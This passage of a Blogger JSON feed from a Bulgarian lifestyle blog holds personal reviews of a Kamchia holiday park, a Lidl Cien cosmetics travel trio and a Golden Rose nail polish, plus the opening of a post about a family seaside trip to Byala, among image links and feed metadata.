href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4Z_n8l71FQBMZMDOTbSiORyE4oijfWqVg3WucNw5oGtAa2DVWaH8D_lcPhzkoX1o4MuQfVAtzKsPTmqR_lP06SkIZcNlhgsryE2lC2Z7F-VlX3deTG0X4jNlIq5ltmjlfbfZcisiFI97\/s2112\/IMGP6281.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4Z_n8l71FQBMZMDOTbSiORyE4oijfWqVg3WucNw5oGtAa2DVWaH8D_lcPhzkoX1o4MuQfVAtzKsPTmqR_lP06SkIZcNlhgsryE2lC2Z7F-VlX3deTG0X4jNlIq5ltmjlfbfZcisiFI97\/s600\/IMGP6281.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3pyiDxgk0skzfFxbCa3C9nXrNfP-tI4aZi-8tK9XSPzM_xXU4xB8ezS-_4DdkWzO2ojva7DFmDkYkldgnOd_4oV2BFILDnF8e5NKpGeAzqEKXFGw70Q_9NA2ne7mwPeFT3dYRAiRyRi8\/s2112\/IMGP6272.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3pyiDxgk0skzfFxbCa3C9nXrNfP-tI4aZi-8tK9XSPzM_xXU4xB8ezS-_4DdkWzO2ojva7DFmDkYkldgnOd_4oV2BFILDnF8e5NKpGeAzqEKXFGw70Q_9NA2ne7mwPeFT3dYRAiRyRi8\/s600\/IMGP6272.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqcO91eqtnpEY6D0Ppx4s4eOKmQmtNW-WnG4-SBWKEHdGF3s79x7yF5X9urg3CWJ7dnchU3fIbXNz9w9D5lVffyt9-N0QnmBGvy1vUNp_ZHrFDyfudPkymFkYEuv2y8VkkmvcPX_EsKHIp\/s2016\/IMG_3227.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqcO91eqtnpEY6D0Ppx4s4eOKmQmtNW-WnG4-SBWKEHdGF3s79x7yF5X9urg3CWJ7dnchU3fIbXNz9w9D5lVffyt9-N0QnmBGvy1vUNp_ZHrFDyfudPkymFkYEuv2y8VkkmvcPX_EsKHIp\/s600\/IMG_3227.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVKLHhnEHR3-6Y95cPmkVXEw9sv0oivq_a2rO0cOf0cmsUOlqPXTEi_gNoMZ3Mwoul-dmSL8h_qo7g7wtH05YybULWWraspuVg8qPKtCbd_0W6W3Fn6PqragZh7kl0wf4GxPPNPi9JCX7N\/s2016\/IMG_3226.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVKLHhnEHR3-6Y95cPmkVXEw9sv0oivq_a2rO0cOf0cmsUOlqPXTEi_gNoMZ3Mwoul-dmSL8h_qo7g7wtH05YybULWWraspuVg8qPKtCbd_0W6W3Fn6PqragZh7kl0wf4GxPPNPi9JCX7N\/s600\/IMG_3226.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EРавносметка - к.к. „Камчия” много ни хареса, мислим да се върнем пак, но този път ще пробваме някое друго място за почивка. За цената от 90 лв на вечер не мисля, че вилно селище Sirena Holiday Park предоставят най-добрите условия. Предимства на мястото - тишина, въпреки гостите в другите вили и бунгала, нямаше неприятна шумотевица, природата е навсякъде покрай теб, имаш пространство, хладно е и разведряващи зелено. По-късно видях, че предлагат безплатно велосипеди, барбекю, отстъпката в цената за разходка с лодка, никое от тези неща не ни беше предложено. Имат добър интернет, паролата я налучкахме, предполагам при питане щяха да ни я кажат. Присъствието на гора е добър бонус, комарите бяха неудобство, но се изтрайва. Плажът пак се повтарям беше страхотен, някой ден дори може да отидем с каравана там, имаше доста почиващи и по този начин, дано се запази още дълго време така. Реката също ни грабна и по нея има неизследвани кътчета, които ни очакват."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6849978684009462544\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/09\/lyato-2020-na-more-sirena-holiday-park.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6849978684009462544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6849978684009462544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/09\/lyato-2020-na-more-sirena-holiday-park.html","title":"Лято 2020 - почивка във вилно селище Sirena Holiday Park"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s72-c\/IMGP6194.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5808223289573102592"},"published":{"$t":"2019-01-31T16:57:00.004+02:00"},"updated":{"$t":"2022-04-06T14:27:09.275+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lidl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Слънце"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ти Сияеш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дезодорант"},{"scheme":"http://www.blogger.com/atom/ns#","term":"душ гел"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"миризма"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"свежо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"слънцезащитно мляко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"чистота"}],"title":{"type":"text","$t":"Мини лятно трио Cien - дезодорант, слънцезащитно мляко и душ гел"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaT3SIl-JclDTizG_56rjJZRFDUOBntXOmMlecvHwAgQFApgaBOumsEm-tV1y4mmZi6GHdhlAG7APxInDLrhKnEIcJQIr9ASjnn8g_cLb12JjgLF5H_1IGRiR7H31B3DuQaBxiVLP5clLp\/s1600\/IMGP8888.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaT3SIl-JclDTizG_56rjJZRFDUOBntXOmMlecvHwAgQFApgaBOumsEm-tV1y4mmZi6GHdhlAG7APxInDLrhKnEIcJQIr9ASjnn8g_cLb12JjgLF5H_1IGRiR7H31B3DuQaBxiVLP5clLp\/s1600\/IMGP8888.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EСигурно се чудите какво лято ми се привижда посред зима. Не само ми се привижда, ами чакам затоплянето с голямо нетърпение и се радвам много дори и на малко показалото се слънце. Обаче все още ниските температури продължават да ми вледеняват щастието. Не съм пригодена да вирея през зимата, затова реших да си припомня хубавото лято, а на вас да разкажа за един малък лот от 3 продукта на Cien. Те не са запазени само за топлото време, а могат да се ползват всеки сезон и на нас ни правиха компания на морето\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003ECien - Ти Сияеш е марка на Lidl и признавам си дълго време я пренебрегвах. В този магазин ходя предимно за хранителни продукти, от козметичните такива най-много да си взема някаква паста за зъби. Заглеждала съм асортимента на Cien, но никога не съм посягала към него. Докато в ръцете ми не попадна мини комплектчето и приятно ме изненада. И трите продукта в него са по 50 ml и са изключително подходящи за пътуване. Побират се в дамска чанта, ако въобще е останало някакво място там и покриват най-належащите козметични нужди - чистота, защита от слънцето и защита от неприятна миризма и изпотяване.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHhH6JYeU5grTySTe9BjCNng1LtL2_-BwvsfSPGmwm0lGys0A_gXKJJ7SUF6GMXyfUS7dp1zTQ8zS_Zaq9eF7atQB9G7tcqYumpneiahluhCcXOxAMTKEqFW24s2Sl5KPoHS3HS_CVo6FI\/s1600\/IMGP8849.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHhH6JYeU5grTySTe9BjCNng1LtL2_-BwvsfSPGmwm0lGys0A_gXKJJ7SUF6GMXyfUS7dp1zTQ8zS_Zaq9eF7atQB9G7tcqYumpneiahluhCcXOxAMTKEqFW24s2Sl5KPoHS3HS_CVo6FI\/s1600\/IMGP8849.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПри мен най-бързо свърши дезодорантът против изпотяване. Ползвах го ежедневно и доста ми допадна като аромат и действие. Предлага се в няколко разновидности, предназначени за различните нужди на кожата под мишниците. Моят беше зелен, много свеж като аромат и успешно се справи с неприятната миризма. Чак да съм спряла да се потя, не съм, но количеството пот определено беше по-малко и както казах ароматизирано приятно.\u003Cbr \/\u003E\u003Cbr \/\u003EСлънцезащитното мляко влезе в употреба на цялото семейство. Не знам дали има и други несериозни като нас, но всяка година решаваме, че следобед слънцето вече няма да ни изгори толкова и от бързане да видим морето и плажа пропускаме да се намажем. И разбира се вечерта и на другия ден сме червени като домати, та малкото оранжево шишенце на Cien бързо трябваше да се намеси и да ограничи щетите. А също и съвестно да ни защитава от по-нататъшни прегрешения със слънцето. Факторът му е 30, напълно достатъчен ако се ползва отговорно и при разумно излагане и на слънце. Млякото е стандартно бяло, с аромат на лято и плаж, успокоява бързо зачервената кожа и помага на здравата да си остане здрава.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9xRNwU8KABR6HSt6e4jkrjc8P4IDxL4U6iKuYmQeUgec1gaR2y3uf6DZNd4ex5XuFnd6TnPuJBsa1LbshE3GzSOeczN9nbW7BLsLFSTzVymPsK9QjUcRIVCyzEZut9sUls4sBsuJqBXd\/s1600\/IMGP8887.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9xRNwU8KABR6HSt6e4jkrjc8P4IDxL4U6iKuYmQeUgec1gaR2y3uf6DZNd4ex5XuFnd6TnPuJBsa1LbshE3GzSOeczN9nbW7BLsLFSTzVymPsK9QjUcRIVCyzEZut9sUls4sBsuJqBXd\/s1600\/IMGP8887.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДуш гелът също е в зелената гама. Ароматът му е божествено летен и зелен - на лимони и свежест, чак ми се допива лимонада като го подуша. Освен с миризма не блести с кой знае какво, но не го и очаквам от него. Важното е да ни държи чисти, което и прави.\u003Cbr \/\u003E\u003Cbr \/\u003EУчудващо добро попадение се оказаха продуктите на Cien, макар и в малки опаковки успяха да покажат качествата си и следващия път ще се огледам за други попадения. Вие от кои продукти на собствената козметична марка на Lidl сте доволни или пък разочаровани?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5808223289573102592\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/01\/mini-trio-cien-lidl.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5808223289573102592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5808223289573102592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/01\/mini-trio-cien-lidl.html","title":"Мини лятно трио Cien - дезодорант, слънцезащитно мляко и душ гел"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaT3SIl-JclDTizG_56rjJZRFDUOBntXOmMlecvHwAgQFApgaBOumsEm-tV1y4mmZi6GHdhlAG7APxInDLrhKnEIcJQIr9ASjnn8g_cLb12JjgLF5H_1IGRiR7H31B3DuQaBxiVLP5clLp\/s72-c\/IMGP8888.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5294293025453358742"},"published":{"$t":"2018-09-28T17:59:00.000+03:00"},"updated":{"$t":"2022-03-02T12:19:08.398+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Color Expert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golden Rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лак"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лак за нокти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лилаво"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маникюр"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"нокти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"покривен цвят"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пурпурно"}],"title":{"type":"text","$t":"Golden Rose Color Expert 18"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7jACYQgoWu5ZUPSFZV6TIhx3lkroeJMcXadfbOaPbl5erOLvTJxx74hMOfxPfu6F28VZoxIENxVbnaDvwp2wTz-9l-zutFDfs6JyyAWrvkMrJ6Q50hL9V4F6gAtvt4l2-TGSLWx8CeV_B\/s1600\/IMGP8893.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7jACYQgoWu5ZUPSFZV6TIhx3lkroeJMcXadfbOaPbl5erOLvTJxx74hMOfxPfu6F28VZoxIENxVbnaDvwp2wTz-9l-zutFDfs6JyyAWrvkMrJ6Q50hL9V4F6gAtvt4l2-TGSLWx8CeV_B\/s1600\/IMGP8893.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EЩрак и лятото си замина. Не съм подготвена още за есента, макар и красива, тя носи хлад и студ. Искам слънцето не само да свети, а да топли, да гали кожата, да ми навява мисли за почивка и безкрайно дълги дни. Ще си почакам още около 6 месеца и ще се утешавам с летни снимки. На някои от тях е морето + лака на Golden Rose от серията Color Expert с нищо незначещото номерче 18. Няма си романтично име, аз непрофесионално бих го определила като пурпурно. На директна слънчева светлина се проявява розовата му страна, а на сянка е по-тъмен и лилавеещ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjivYUMxUwmiDu30rhP9Vt5CORxRkmnyKudivwtsNJKuxs2MoG7_cGb1rdpCK97hoxn5Dz3FIEcLrQ_r6T4a-56WhqdqzK1Yc3N0mUHC7RtwN1LvYt6ZSHsJ2vEhei67OkM81ov3Or4-mLy\/s1600\/IMGP8823.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjivYUMxUwmiDu30rhP9Vt5CORxRkmnyKudivwtsNJKuxs2MoG7_cGb1rdpCK97hoxn5Dz3FIEcLrQ_r6T4a-56WhqdqzK1Yc3N0mUHC7RtwN1LvYt6ZSHsJ2vEhei67OkM81ov3Or4-mLy\/s1600\/IMGP8823.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EМорската почивка беше подходящ момент да му се порадвам. Там нямам домашни задължения, които при мен са най-големия враг на маникюра ми. В последно време доста рядко ползвам нещо друго на ноктите си освен лак, затова и няма какво да го предпазва и обикновено след 2 дена губи красивия си вид. Което ми дава повод да го сменя, ако ми остане време или да го премахна, ако не ми се занимава.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOoWZSPQVU484fCpYZQ0kuR7-a5SmNz2oTPSZazeQz2aPM-jMEC-Ji_xPjGUj9tcUshbx5xWqwHcWfVagyKDu7q3MavoRciBRKpYtc_YJlwaKpjJIQM7edI25FW0xEq8_3VxJNfdgCO_48\/s1600\/IMGP8891.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOoWZSPQVU484fCpYZQ0kuR7-a5SmNz2oTPSZazeQz2aPM-jMEC-Ji_xPjGUj9tcUshbx5xWqwHcWfVagyKDu7q3MavoRciBRKpYtc_YJlwaKpjJIQM7edI25FW0xEq8_3VxJNfdgCO_48\/s1600\/IMGP8891.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДа се върна към лака на Golden Rose. Отдавна не бях ползвала нищо тяхно, но ги следя и ме радват, че се развиват и предлагат нов и интересни продукти. Серията Color Expert е описана като \"блестяща, дълготрайна, с отлично покритие и лесна за нанасяне\". Последното е наистина лесно, четката е широка, лака е с много приятна и покривна формула и заспива на ноктите. На снимките съм само с един слой и не мисля, че имам нужда от повече, цветът изглежда чудесно и е плътен и лъскав.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9K4stj9HSK0QStfm2YsQ3xwOfK_4EcSvjMBdz-kvclQQ1Nvvvr5LqM7IXqnF_azZXXy4VPUJywyQ4wqWPbdn73cybi3gnlAy3Lg1qrGnFj33103MxoUorHuHATP65O550gtFWKDRHPOfm\/s1600\/IMGP8821.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9K4stj9HSK0QStfm2YsQ3xwOfK_4EcSvjMBdz-kvclQQ1Nvvvr5LqM7IXqnF_azZXXy4VPUJywyQ4wqWPbdn73cybi3gnlAy3Lg1qrGnFj33103MxoUorHuHATP65O550gtFWKDRHPOfm\/s1600\/IMGP8821.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДоволна съм и от бързината му на изсъхване, както и от издръжливостта. \"Дълготрайна формула\" е разтегливо понятие, но 4 дена без олющване на връхчетата си е добро постижение за лак на цена между 2 и 3 лв. и то нормално шишенце от 10,2 ml. Цветовата гама е също впечатляваща - около 100 нюанса. Като цяло много добро попадение, което ще си нося с удоволствие и през есента, та чак до другото лято."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5294293025453358742\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/golden-rose-color-expert-18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5294293025453358742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5294293025453358742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/golden-rose-color-expert-18.html","title":"Golden Rose Color Expert 18"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7jACYQgoWu5ZUPSFZV6TIhx3lkroeJMcXadfbOaPbl5erOLvTJxx74hMOfxPfu6F28VZoxIENxVbnaDvwp2wTz-9l-zutFDfs6JyyAWrvkMrJ6Q50hL9V4F6gAtvt4l2-TGSLWx8CeV_B\/s72-c\/IMGP8893.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2374888367959043764"},"published":{"$t":"2018-09-06T19:08:00.000+03:00"},"updated":{"$t":"2018-09-06T19:10:37.662+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Byala Vista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Бяла"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"апартамент"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бели скали"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море в България"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плаж"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Нашата почивка на море в Бяла"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s1600\/IMGP8867.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s1600\/IMGP8867.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nВсе още е лято, време за почивка, за море, планина, басейн или кой както разбира откъсването от ежедневието. След като прочетох не знам колко на брой публикации колко не е хубаво на нашето море и как всеки се спасява както може, най-често в Гърция, аз пък реших да пиша за Черно море и по-конкретно за град Бяла, Варненско, където за трети път ходим на почивка. До гръцките курорти още не съм стигала, затова сравнения не мисля да правя, а само да разкажа как ние оценяваме морското градче.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПланът беше изобщо да не стигнем до голямата вода тази година, да спестим малко средства, които да инвестираме, а освен това през пролетта бяхме в чужбина, което също си изисква средства. Но децата имаха голяма желание да се порадват на морето и като изненада за рождения ден на най-малкото си починахме 4 дена на плажа. Избираме Бяла по няколко причини: сравнително близо ни е като разстояние, градчето е малко и спокойно, апартамента, който наемаме е до плажа, достатъчен е за цялото семейство, отсядали сме и с трите деца в него, самият плаж също ни харесва, цените са нормални.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzM0KaWvrrDixQbCXjXLIRN4BOoYtAeq6dqnNgr52YT5Jg25slNPQt3NkkFI44dbkJD1FpxUqYpzWa9-exprIhVp1Amav4kxpxgwmd49DMLVx_-YPRqDS6OEMkZvvNJZRxdTTOP0Tlgz9\/s1600\/IMGP8901.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzM0KaWvrrDixQbCXjXLIRN4BOoYtAeq6dqnNgr52YT5Jg25slNPQt3NkkFI44dbkJD1FpxUqYpzWa9-exprIhVp1Amav4kxpxgwmd49DMLVx_-YPRqDS6OEMkZvvNJZRxdTTOP0Tlgz9\/s1600\/IMGP8901.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКакто споменах градът е малък, пълни се предимно през лятото от туристи, най-вече украинци и руснаци, но ги няма големите тълпи и бурния живот на известните ни морски курорти, което за нас е добре дошло. Хем е по-тихо и спокойно, хем цените не са надути до безбожност, за да избият скъпите вложения в 